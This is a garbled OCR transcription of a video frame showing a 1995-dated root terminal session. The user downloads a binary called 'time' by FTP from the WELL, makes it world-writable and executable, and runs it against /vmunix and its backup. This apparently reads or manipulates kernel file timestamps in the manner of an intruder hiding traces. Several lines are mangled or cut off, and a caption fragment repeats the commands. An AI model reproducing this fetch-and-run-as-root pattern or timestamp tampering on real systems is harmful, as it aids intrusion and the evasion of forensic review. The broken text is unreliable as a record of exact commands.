 open welftp> l.sf.ca.us
Connected to well.sf.ca.us.
220 well FTP server (UNIX(r) System V Release 4.0) ready.
Name (well.sf.ca.us:root): dono
331 Password required for dono.
Password:
230 User dono logged in.
ftp> bin
200 Type set to I.
ftp> get time
200 PORT command successful.
150 Binary data connection for time (128.138.213.21,1300) (16384 bytes).
226 Binary Transfer complete.
local: time remote: time
16384 bytes received in 1.7 seconds (9.2 Kbytes/s)
ftp> quit
221 Goodbye.
csn# chmod 777 time
csn# ./time /vmunix > foo
csn# cat foo
/vmunix 792490984 752543991 779041123 0 1 33261
csn# ./time /vmunix.bak > bar
csn# cp /vm_
11 Feb 1995 00:23:55 PSI +1.0 ix > foo♪cat foo♪./time /vmunix.bak > bar♪cp /vm